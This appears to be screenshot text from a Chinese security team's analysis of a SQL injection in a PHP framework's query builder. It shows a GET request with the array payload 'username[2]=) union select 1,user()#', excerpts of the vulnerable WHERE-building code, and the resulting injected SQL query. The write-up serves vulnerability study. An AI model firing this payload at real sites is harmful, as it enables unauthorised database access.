 GET
http://localhost:8000/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=223&userna...
Params
Send
Save
Key Value Description ••• Bulk Edit
username[0] not%20like
username[1][0] %%
username[1][1] 223
username[2] )%20union%20select%201,user()%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], ... )
{
⋮
elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
// 模糊匹配
if (is_array($value)) {
foreach ($value as $item) {
$array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
}
$logic = isset($val[2]) ? $val[2] : 'AND';
$whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
}
⋮
}
⋮
return $whereStr;
}
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
红日安全
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"